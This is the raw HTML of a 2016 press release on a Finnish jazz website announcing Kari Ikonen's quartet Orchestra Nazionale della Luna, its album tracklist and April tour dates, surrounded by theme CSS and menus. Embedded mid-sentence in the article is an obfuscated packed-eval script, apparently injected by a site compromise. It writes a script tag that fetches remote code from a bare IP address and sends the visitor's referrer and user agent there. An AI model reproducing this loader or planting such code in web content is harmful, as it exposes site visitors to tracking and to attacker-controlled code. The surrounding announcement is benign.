    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-12691 single-format-standard wp-featherlight-captions kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Tiedotteet" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/tiedotteet/">
                                  <span itemprop="name">Tiedotteet</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12691" class="post-12691 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-02T16:51:09+00:00" >2.4.2016</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12691">1279</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://suomijazz.com/wp-content/uploads/luna.jpg" data-caption=""><img width="640" height="640" class="entry-thumb td-modal-image" src="https://suomijazz.com/wp-content/uploads/luna.jpg" srcset="https://suomijazz.com/wp-content/uploads/luna.jpg 689w, https://suomijazz.com/wp-content/uploads/luna-209x209.jpg 209w, https://suomijazz.com/wp-content/uploads/luna-605x605.jpg 605w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="luna"/></a></div>
        <p><a href="http://u68792.www2.webdomain.fi/wp-content/uploads/luna.jpg"><img decoding="async" class="alignnone size-large wp-image-12692" src="http://u68792.www2.webdomain.fi/wp-content/uploads/luna-605x605.jpg" alt="luna" width="605" height="605" srcset="https://suomijazz.com/wp-content/uploads/luna-605x605.jpg 605w, https://suomijazz.com/wp-content/uploads/luna-209x209.jpg 209w, https://suomijazz.com/wp-content/uploads/luna.jpg 689w" sizes="(max-width: 605px) 100vw, 605px" /></a></p>
<p>Kari <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|idzbi||97|script|language|rel|nofollow|type|text|src|http|45|67|write|kyzrn|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Ikonen Trio hurmasi niin kriitikot kuin kuulijat Beauteous Tales and Offbeat Stories -albumilla. Nyt Ikonen julkaisee uutta musiikkia kansainvälisen kvartettinsa kanssa.</p>
<p>Ylikapellimestareidensa Kari Ikosen ja Manuel Hermian vuonna 2015 perustama Orchestra Nazionale della Luna on luontevaa jatkoa Jazz-EMMA-voittajan ja Yrjö-palkitun Kari Ikosen levytysuralla. Vuonna 2015 parhaiden levyjen listaa Kari Ikonen Triolla dominoinut pianisti tuo jälleen uuden kansainvälisen projektinsa Suomen levymarkkinoille.</p>
<p>Orchestran kekseliään omaperäinen ohjelmisto, monipuolinen instrumentaatio ja luovaa energiaa säteilevä esitystapa valloittavat kuulijat niin konserttisaleissa kuin levytettynäkin.<br />
<strong>Orchestra Nazionale della Luna (FIN/BEL/FRA)</strong></p>
<p>Manuel Hermia, saksofonit, huilu ja bansuri<br />
Kari Ikonen, piano ja moog<br />
Sébastien Boisseau, kontrabasso<br />
Teun Verbruggen, rummut</p>
<p><strong>TRACKLIST:</strong></p>
<p>1. Itämerengue (Ikonen)<br />
2. Karibou (Hermia)<br />
3. The Truth (Hermia)<br />
4. Luna 17 B (Ikonen)<br />
5. Anastasia Anastaa Sian (Ikonen)<br />
6. First Visions (Hermia)<br />
7. Nostalgie d&#8217;un Absolu (Hermia)<br />
8. Begemot (Ikonen)<br />
9. Ankkuri (Ikonen)</p>
<p><strong>Orchestra Nazionale della Luna &#8211; LIVE</strong></p>
<p>4.4. Jyväskylä<br />
5.4. Nurmes<br />
6.4. Pakkahuone, Joensuu<br />
7.4. Koko Jazz Club, Helsinki<br />
8.4. Flame Jazz, Turku<br />
9.4. Veturitalli, Salo</p>
<p><a href="https://youtu.be/ZSfgrua9-vo" target="_blank">Promovideo</a></p>
<p><a href="http://www.eclipse-music.net" target="_blank">www.eclipse-music.net</a><br />
<a href="http://www.kariikonen.com/" target="_blank">http://www.kariikonen.com/</a></p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/tiedotteet/2016/04/joakim-berghallin-dialogues-ii-eclipsen-levitykseen/">Joakim Berghällin Dialogues II Eclipsen levitykseen</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/tiedotteet/2016/04/jazzliiton-50v-juhlaorkesteri-konsertoi-espoossa/">Jazzliiton 50v-juhlaorkesteri konsertoi Espoossa</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/admin/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2016%2F04%2Fkari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kari+Ikosen+uusin+kokoonpano+julkaisee+levyn+ja+kiert%C3%A4%C3%A4+Suomea&url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2016%2F04%2Fkari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/&amp;media=https://suomijazz.com/wp-content/uploads/luna.jpg&description=Kari+Ikosen+uusin+kokoonpano+julkaisee+levyn+ja+kiert%C3%A4%C3%A4+Suomea" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kari+Ikosen+uusin+kokoonpano+julkaisee+levyn+ja+kiert%C3%A4%C3%A4+Suomea%20-%20https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2016%2F04%2Fkari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/" data-text="Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pentti Ronkanen"></span><meta itemprop="datePublished" content="2016-04-02T16:51:09+00:00"><meta itemprop="dateModified" content="2016-04-11T16:57:48+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/"/><span style="display: none;" 